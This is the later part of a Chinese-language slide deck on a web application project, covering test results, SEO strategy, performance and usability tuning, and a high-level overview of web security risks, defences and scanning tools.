
02 WEB应用测试
代码重复性：
重复文件：0
评级：A

Slide 33


02 WEB应用测试
经检测，发现3个bug，0个代码漏洞，8个安全风险：

Slide 34
03
WEB应用运维

Slide 35
03 WEB应用运维
SEO策略和实施方案以及相应原因：
1、做好关键词研究和分析
使用一些工具，找出系统受众正在搜索的关键词和短语。选择具有高搜索量，低竞争度，高相关性和高转化率的关键词，作为我们的网站搜索内容的基础。
采用原因：能帮助我们充分了解我们网站的目标市场和受众，并提供更好的服务。

Slide 36
03 WEB应用运维
SEO策略和实施方案以及相应原因：
2、利用社交媒体和口碑营销
使用一些社交媒体平台来推广网站和商品；创建有吸引力和有价值的内容，并与我们网站的目标受众互动和沟通；鼓励用户分享我们的内容和商品；利用口碑营销，比如邀请用户写评价、推荐朋友等。
采用原因：可以增加我们的网站和商品的知名度和信誉，并扩大我们的客户群

Slide 37
03 WEB应用运维
SEO策略和实施方案以及相应原因：
3、优化网站结构和导航
将网站内容分为不同的类别，并在每个类别下提供更细分的子类别。提供一个搜索框，让用户可以快速地找到他们想要的商品。此外，还应该提供一些有用的功能，比如“收藏夹” ，“订单跟踪”等等。
采用原因：可以提高我们的网站的可用性和可访问性，并提高用户体验和满意度。

Slide 38
03 WEB应用运维
SEO策略和实施方案以及相应原因：
4、做好关键词研究和分析
我们可以使用一些工具，比如Google PageSpeed Insights，来检测和优化我们交易网站的速度和性能。可以使用缓存和CDN等技术来提高我们网站速度和性能。
采用原因：可以提高用户体验和满意度，并降低跳出率和流失率。

Slide 39
04
WEB应用性能和可用性分析与调优

Slide 40
04 WEB应用性能和可用性分析与调优
一、性能优化
01
前端优化
02
后端优化
03
服务器优化
04
服务器优化
减少HTTP请求
使用CDN加速
压缩文件
使用浏览器缓存
使用图片懒加载
优化数据库查询
使用缓存
使用异步处理
使用负载均衡
使用缓存
使用CDN
减少代码量
优化算法
使用缓存
在实际应用中，需要根据具体情况选择合适的优化策略，综合考虑系统的性能、可扩展性、可维护性等因素。

Slide 41
04 WEB应用性能和可用性分析与调优
二、可用性优化
01
用户界面设计
02
错误处理
使用简洁明了的页面布局和设计
采用易于理解的图标和按钮
采用拖放、滚动等易于操作的交互方式
为用户提供明确的反馈
明确的错误提示信息
提供帮助文档和FAQ
为用户提供回退和撤销功能
在出现错误时，尽可能保留用户输入的数据

Slide 42
04 WEB应用性能和可用性分析与调优
二、可用性优化
03
响应速度
04
可访问性
采用异步加载技术，减少页面刷新次数；
压缩页面和资源文件，减小文件大小；
采用CDN加速技术；
优化服务器和数据库，减少响应时间。
采用Web标准，使页面可以被各种浏览器和设备正确解析；
为残障人士提供辅助功能，如语音输入、屏幕阅读器等；
为老年人提供易于阅读的字体和颜色。

Slide 43
05
WEB应用安全性分析
与防护

Slide 44
05 WEB应用安全性分析与防护
一、Web应用可能存在的安全性隐患
SQL注入攻击
会话管理问题
跨站脚本攻击
未经授权的访问
认证与授权问题
密码管理问题
文件上传漏洞

Slide 45

05 WEB应用安全性分析与防护
二、为Web应用添加安全性防护措施
1.认证和授权功能：
在用户登录时对用户身份进行验证,认证通过后根据不同角色设置相应的安全策略。
2.密码加密和存储：
采用强大的加密算法进行加密，采用数据库加密、文件加密等方式存储密码。
3.防范SQL注入和XSS攻击：
使用编码过滤技术或者使用ORM框架，在前端页面需要进行特定字符的转义和过滤。
4.文件上传和下载安全：
对上传的文件进行类型检测、病毒扫描等操作；下载时限制访问权限

Slide 46
05 WEB应用安全性分析与防护
二、为Web应用添加安全性防护措施
5.会话管理安全：
采用唯一性和随机性id，使用HttpOnly属性，同时设置合理的超时时间。
6.日志记录和监控：
使用IDS/IPS等安全设备，对网络流量进行检测和拦截。
7.加强网络安全：
使用SSL证书、SPF记录等技术来加强网络安全。

Slide 47
05 WEB应用安全性分析与防护
三、补充完善安全性测试
01
XSS测试
02
SQL注入测试
XSS测试工具：XSSer和OWASP ZAP等。
测试人员模拟攻击者的行为，注入各种类型的脚本，并观察Web页面的反应。针对不同类型的脚本，探究其可能造成的危害。
SQL注入测试工具：SQLMap和SonarQube等。
测试人员模拟攻击者的行为，针对Web应用中各种输入参数进行注入，对数据库安全性进行评估和优化，避免数据泄露和丢失问题。

Slide 48
05 WEB应用安全性分析与防护
四、AWVS扫描
将目标Web应用添加到AWVS扫描列表中，在扫描前配置相应的扫描参数，启动扫描任务，AWVS进行漏洞检测和分析。
完成扫描任务后，分析AWVS生成的扫描报告，检测出Web应用存在XSS漏洞。
采取加强措施，有效地防范Web应用中的XSS漏洞，提高应用安全性和可靠性。

Slide 49
感谢大家！

